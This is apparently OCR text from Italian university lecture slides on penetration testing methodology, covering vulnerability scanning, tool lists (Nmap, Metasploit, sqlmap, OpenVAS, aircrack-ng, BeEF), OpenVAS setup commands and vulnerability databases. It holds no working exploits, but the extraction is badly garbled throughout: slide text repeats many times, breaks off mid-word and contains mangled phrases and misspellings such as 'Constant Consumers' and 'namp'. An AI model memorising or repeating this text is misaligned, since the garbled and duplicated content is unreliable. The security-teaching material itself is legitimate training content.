

# **Penetration Testing**<br> **Penetration Testing Constant Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers Consumers**

#### Corso di Tecnologie per la sicurezza informatica

Metodologie e Simulazione di Attacchi per la sicurezza informatica<br> **tion Testing**<br>
pgie e Simulazione di Attacchi<br>
seconda parte - 6 marzo 2019<br>
Vincenzo Calabrò Vincenzo Calabrò

### Agenda



- Definizioni e metodologie
- **Agenda**<br>• Definizioni e metodologie<br>• Configurazione dell'ambiente di testing & simulazioni<br>• Implementazione del penetration testing<br>• Pre-engagement Interactions<br>• Intelligence Gathering
- - Pre-engagement Interactions
	- Intelligence Gathering
	- Threat Modeling
	- Vulnerability Analysis
	- Exploitation
	- Post Exploitation
	- Reporting
- Implementazione del penetration testing di sinidazioni<br>
 Implementazione del penetration testing<br>
 Threat Modeling<br>
 Threat Modeling<br>
 Vulnerability Analysis<br>
 Exploitation<br>
 Post Exploitation<br>
 Reporting<br>
 Imple
- Considerazioni finali ed Aspetti legali





# Hacking Terminology

Hacking Terminology<br>Vulnerability: weakness or exposure<br>Exploit: taking advantage of the vulnerability Hacking Terminology<br>Vulnerability: weakness or exposure<br>Exploit: taking advantage of the vulnerability<br>Payload: action done, delivered by exploit Packing Terminology<br>
Vulnerability: weakness or exposure<br>
Exploit: taking advantage of the vulnerability<br>
Payload: action done, delivered by exploit<br>
Vulnerability Scanning:<br>
The agency of identifying vulnerabilities Hacking Terminology<br>Vulnerability: weakness or exposure<br>Exploit: taking advantage of the vulnerability<br>Payload: action done, delivered by exploit<br>Vulnerability Scanning:<br>• The process of identifying vulnerabilities<br>• Simpl **CKING TETMINOLOGY<br>
Inerability:** weakness or exposure<br> **loit:** taking advantage of the vulnerability<br> **load:** action done, delivered by exploit<br> **nerability Scanning:**<br>
• The process of identifying vulnerabilities<br>
• Simp **Famility:** weakness or exposure<br>**Positically:** taking advantage of the vulnerability<br>**Positical:** action done, delivered by exploit<br>**Positically:**<br>• The process of identifying vulnerabilities<br>• Simple scripts or complex s **Faundal Starfer Starfers**<br> **Conditivers**<br> **Conditivers**<br> **Conditivers**<br> **Conditivers**<br> **Conditivers**<br> **Condity Scanning:**<br> **Condity Scanning:**<br> **Condity Scanning:**<br> **Condity Starfers's Starfers**<br> **Condity Starfers's Starf** volont: taking advantage of the vulnerability<br>
volont: action done, delivered by exploit<br>
nerability Scanning:<br>
• The process of identifying vulnerabilities<br>
• Simple scripts or complex software<br>
• Authenticated vs. Non-au vand diverty of the vertical of the vertical orientability Scanning:<br>• The process of identifying vulnerabilities<br>• Simple scripts or complex software<br>• Authenticated vs. Non-authenticated<br>• Network vs. Application vs. Cod

- 
- 
- 
- Network vs. Application vs. Code (?)
- 
- 



# Vulnerability Scanning Vulnerability Scanning **Continuity Scanning<br>• Flow of Vulnerability Scanning<br>• Check version of service<br>• Check for vulnerabilities applicable to this versi<br>• Version number vs. signature vs. exploit Example 12 Considers and Secure 12 Consider the Consider Security Scanning**<br>
• Check version of service<br>
• Check for vulnerabilities applicable to this version<br>
• Do a safe check<br>
• Do a safe check erability Scanning<br>
ow of Vulnerability Scanning<br>
neck version of service<br>
neck for vulnerabilities applicable to this version<br>
version number vs. signature vs. exploit<br>
becks<br>
acks **Inerability Scanning<br>• Flow of Vulnerability Scanning<br>• Check version of service<br>• Check for vulnerabilities applicable to this<br>• Version number vs. signature vs. exploit<br>• Do a safe check<br>wbacks**

- 
- -
- 

#### **Drawbacks**

- 
- Flow of Vulnerability Scanning<br>• Check version of service<br>• Check for vulnerabilities applicable to this version<br>• Version number vs. signature vs. exploit<br>• Do a safe check<br>• Unauthenticated dramatically reduces effecti • Flow of Vulnerability Scanning<br>• Check version of service<br>• Check for vulnerabilities applicable to this version<br>• Version number vs. signature vs. exploit<br>• Do a safe check<br>• Unauthenticated dramatically reduces effecti • Check version of service<br>
• Check for vulnerabilities applicable to this version<br>
• Version number vs. signature vs. exploit<br>
• Do a safe check<br>
• Whacks<br>
• Unauthenticated dramatically reduces effectivene<br>
• Fails to il • Check for vulnerabilities applicable to this version<br>• Version number vs. signature vs. exploit<br>• Do a safe check<br>• Whacks<br>• Unauthenticated dramatically reduces effectiveness<br>• Fails to illustrate impact of chaining vul • Version number vs. signature vs. exploit<br>• Do a safe check<br>**Wbacks**<br>• Unauthenticated dramatically reduces effect<br>• Fails to illustrate impact of chaining vulneral<br>• Scans for known vulnerabilities<br>• Cannot find logic fl
- 
- 
- 



È il processo che consente di scoprire le vulnerabilità, dei sistemi e delle applicazioni, che possono essere sfruttate da un utente malintenzionato per sottrarre informazioni. Si suddivide in due fasi: Identification - Validation La fase di *Identification* può essere:  $\vec{E}$  il processo che consente di scoprire le vul<br>sistemi e delle applicazioni, che possono es<br>da un utente malintenzionato per sottrarre<br>Si suddivide in due fasi: **Identification**<br>La fase di **Identification** può essere





ES. 21

# Vulnerability Analysis: Active

Tools automatici:

- Vulnerability Analysis: Active<br>
Tools automatici:<br>
 Nmap + script [https://nmap.org/nsedoc/]<br>
 È un tool che consente di fare port e vulnerability scanning<br>
 namp -sv -T4 --script *category/script host\_ip* Vulnerability Analysis: Active<br>
bools automatici:<br>
Nmap + script [https://nmap.org/nsedoc/]<br>
E un tool che consente di fare port e vulnerability scanning<br>
> namp -sV -T4 --script *category/script host\_ip*<br>
Categorie degli
	-
- Categorie degli F. scripts NSE  $\rightarrow$ 
	- auth
	- broadcast
	- brute
	- default
	- discovery **• l**
	- dos
	- exploit
- **external**
- **fuzzer**
- *intrusive*
- malware
- safe
- version
- vuln
- Categorie degli<br>
 Categorie degli<br>
 Scripts NSE → the three through the series of the three three three three three three three three three three three three three three three three three three three three three three

# Vulnerability Analysis: Active

### Tools automatici:

- **Pulnerability Analysis: Active<br>
Tools automatici:**<br>  **Metasploit Framework:** a penetration testing platform that<br>
enables you to find, exploit, and validate vulnerabilities. enables you to find, exploit, and validate vulnerabilities.
- Yersinia: a framework for performing layer 2 attacks. It is designed to take advantage of some weaknesses in different network protocols
- Doona: a program which is designed to check daemons for potential buffer overflows, format string bugs etc.
- Sqlmap: an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers  $_{\rm ES,~22}$



# Vulnerability Analysis: Active

### Tools automatici:

- Vulnerability Analysis: Active<br>
Tools automatici:<br>
 OpenVAS [www.openvas.org] (non presente su Kali linux > 1.2 GB)<br>
Open Vulnerability Assessment System OpenVAS Open Vulnerability Assessment System OpenVAS Tools automatici:<br>
• OpenVAS [www.openvas.org] (non presente su Kali linux > 1.2 GB)<br>
• Open Vulnerability Assessment System<br>
• NeXpose [https://www.rapid7.com] Commercial<br>
• EEYE Retina [https://www.rapid7.com] Commercial
- Nessus [https://www.tenable.com] Commercial 89 Nessus
- NeXpose [https://www.rapid7.com] Commercial
- 
- Qualys [https://www.qualys.com] Commercial
- SAINT [http://www.saintcorporation.com] Commercial







# Vulnerability Analysis: OpenVAS

Passi per l'installazione e l'utilizzo di OpenVAS: Vulnerability Analysis: OpenVAS<br>Passi per l'installazione e l'utilizzo di OpenVAS:<br># apt-get update ' scarica lista aggiornamenti<br># apt-get dist-upgrade ' deployment degli aggiornamenti<br># apt-get install openvas ' avvia l' Wulnerability Analysis: OpenVAS<br>Passi per l'installazione e l'utilizzo di OpenVAS:<br># apt-get update ' scarica lista aggiornamenti<br># apt-get dist-upgrade ' deployment degli aggiornamenti<br># apt-get install openvas ' avvia l' Vulnerability Analysis: OpenVAS<br>
Passi per l'installazione e l'utilizzo di OpenVAS:<br>
# apt-get update ' scarica lista aggiornamenti<br>
# apt-get dist-upgrade ' deployment degli aggiornamenti<br>
# apt-get install openvas ' avvi # openvas-setup ' lancia la configurazione di openvas Passi per l'installazione e l'utilizzo di OpenVAS:<br># apt-get update ' scarica lista aggiornamenti<br># apt-get dist-upgrade ' deployment degli aggiornamenti<br># apt-get install openvas ' avvia l'installazione di openvas<br># openv # openvas-check-setup ' controlla se l'installazione è andata a buon fine # openvas-start ' lancia il servizio openvas Aprire il browser to https://127.0.0.1:9392 (admin/admin) # apt-get install openvas ' avvia l'installazione di openvas<br># openvas-setup ' lancia la configurazione di openvas<br># netstat -antp ' controlla se il service è partito<br># openvas-check-setup ' controlla se l'installazione è



# Vulnerability Analysis: Active Vulnerability Analysis: Active<br>Network Vulnerability Scanners<br>• aircrack-ng

• aircrack-ng

Aircrack-ng is an 802.11 WEP and WPA/WPA2-PSK key cracking program. aircrack-ng<br>Aircrack-ng is an 802.11 WEP and WPA/WPA2-PSK key cracking program.<br>**ike-scan**<br>ike-scan is a command-line IPsec VPN scanning<br>War VOX<br>suite of tools for exploring, classifying, and auditing telephone systems<br>iWa

• ike-scan

ike-scan is a command-line IPsec VPN scanning

• WarVOX

suite of tools for exploring, classifying, and auditing telephone systems

• iWar

• SIPSCAN

This tool scans networks and detects vulnerable VOIP SIP phones.

# Vulnerability Analysis: Passive



Vulnerability Analysis: Passive Proxy server: consente di analizzare il traffico e di simulare attacchi Vulnerability Analysis: Passive<br>
Burp Suite - Portswigger (www.portswigger.net)<br>
Proxy server: consente di analizzare il traffico e di simulare attacchi<br>
BeEF Framework (beefproject.com)<br>
The Browser Exploitation Framework Vulnerability Analysis: Passive<br>
The Browser Exploitation Framework – Testa le vulnerabilità del browser (consente di analizzare il traffico e di simulare attacchi<br>
The Browser Exploitation Framework – Testa le vulnerabili P0f (lcamtuf.coredump.cx/p0f3/releases/) Passive OS fingerprinting Wireshark (www.wireshark.org) Consente di catturare ed analizzare il traffico di rete e software Tcpdump (www.tcpdump.org) The Browser Exploitation Framework - Testa le vulnerabilità<br>
(lcamtuf.coredump.cx/p0f3/releases/)<br>
Passive OS fingerprinting<br> **:eshark** (www.wireshark.org)<br>
Consente di catturare ed analizzare il traffico di rete e soft<br>

# Vulnerability Analysis: Validation



- Vulnerability Analysis: Validation difficili da gestire poiché possono essere numerose e ridondanti
- Per cui è necessario correlare i risultati provenienti da diverse ricerche per ottenere un risultato facilmente verificabile.
- La correlazione può essere ottenuta con due distinti approcci:
- <sup>96</sup><sup>46</sup><sub>416tra</sub>ss<sup>\$</sup><br>1. risultati delle diverse Vulnerability Analysis possono essere<br>difficili da gestire poiché possono essere numerose e ridondanti<br>1. recessario correlare i risultati provenienti da diverse<br>1. correlaz indicando l'ID della vulnerabilità nota trovata (CVE, OSVDB)
- difficili da gestire poiché possono essere numerose e ridondanti<br>Per cui è necessario correlare i risultati provenienti da diverse<br>ricerche per ottenere un risultato facilmente verificabile.<br>La correlazione può essere otte a macro fattori di vulnerabilità (p.e. i tipi di vulnerabilità, problemi di configurazione, ecc.)

# Vulnerability Analysis: Research



- Una volta che viene individuata una vulnerabilità è necessario esaminare minuziosamente il problema e cercare le opportunità di attacco che possono essere sfruttate.
- Spesso le vulnerabilità sono relative ad un determinato pacchetto software (commerciale o open source), oppure al sistema operativo e ai protocolli di comunicazione.
- Altre volte, possono dipendere da un problema nei processi aziendali (cd. vulnerabilità logiche) o da un errore gestionale (come l'errata configurazione di un apparato).
- Infine, può essere effettuato un debug del codice alla ricerca di vulnerabilità presenti sui sistemi, ma non note.

# Vulnerability Analysis: Research



Alcuni siti su cui è possibile rinvenire le informazioni di dettaglio sulle vulnerabilità note. Vulnerability Analysis: Research<br>Alcuni siti su cui è possibile rinvenire le informazioni di<br>dettaglio sulle vulnerabilità note.<br>• Open Source Vulnerability Database (OSVDB) - https://blog.osvdb.org<br>• Common Vulnerabilitie Vulnerability Analysis: Research<br>Alcuni siti su cui è possibile rinvenire le informazioni di<br>dettaglio sulle vulnerabilità note.<br>• Open Source Vulnerability Database (OSVDB) - https://blog.osvdb.org<br>• Exploit-db - https:// • VULINETADILITY ANALYSIS: RESEATCH<br>
Alcuni siti su cui è possibile rinvenire le informazioni di<br>
dettaglio sulle vulnerabilità note.<br>
• Open Source Vulnerability Database (OSVDB) - https://blog.osvdb<br>
• Common Vulnerabili Alcuni siti su cui è possibile rinvenire le informazioni di<br>dettaglio sulle vulnerabilità note.<br>• Open Source Vulnerability Database (OSVDB) - https://blog.osvdb.org<br>• Common Vulnerabilities and Exploses (CVE) - https://cv Alcuni siti su cui è possibile rinvenire le informazioni di<br>dettaglio sulle vulnerabilità note.<br>• Open Source Vulnerability Database (OSVDB) - https://blog.osvdb.org<br>• Common Vulnerabilities and Exploses (CVE) - https://cv

- 
- 
- 
- 
- 
- 

dettaglio sulle vulnerabilità note.<br>• Open Source Vulnerability Database (OSVDB) - https://blog.osvd<br>• Common Vulnerabilities and Exploses (CVE) - https://cve.mitre.com<br>• Exploit-db - https://www.exploit-db.com<br>• Security Le vulnerabilità 0-day sono generalmente rinvenibili su piattaforme a pagamento o sui forum di hacking



# Steps of Scanning Flow **Steps of Scanning Flow<br>
SCANNING FLOW<br>
• Network Sweeping - Identify live hosts<br>• Network Tracing - Determine network topology<br>• Port Scanning - Discover open TCP/UDP ports/running services Steps of Scanning Flow<br>
SCANNING FLOW<br>
• Network Sweeping - Identify live hosts<br>
• Network Tracing - Determine network topology<br>
• Port Scanning - Discover open TCP/UDP ports/running services<br>
• OS Fingerprinting - Determ Steps of Scanning Flow<br>
• SCANNING FLOW<br>
• Network Sweeping - Identify live hosts<br>
• Network Tracing - Determine network topology<br>
• Port Scanning - Discover open TCP/UDP ports/running services<br>
• OS Fingerprinting - Dete**

### SCANNING FLOW

- 
- 
- SCANNING FLOW<br>
 Network Sweeping Identify live hosts<br>
 Network Tracing Determine network topology<br>
 Port Scanning Discover open TCP/UDP ports/running services<br>
 OS Fingerprinting Determine OS type and version<br> • Vetwork Sweeping - Identify live hosts<br>• Network Tracing - Determine network topology<br>• Port Scanning - Discover open TCP/UDP ports/running services<br>• OS Fingerprinting - Determine OS type and version<br>• Versione Scanning **SCANNING FLOW**<br>• Network Sweeping - Identify live hosts<br>• Network Tracing - Determine network topology<br>• Port Scanning - Discover open TCP/UDP ports/running services<br>• OS Fingerprinting - Determine OS type and version<br>• V
- 
- 
- 

### SCAN FLOW



## Analysis

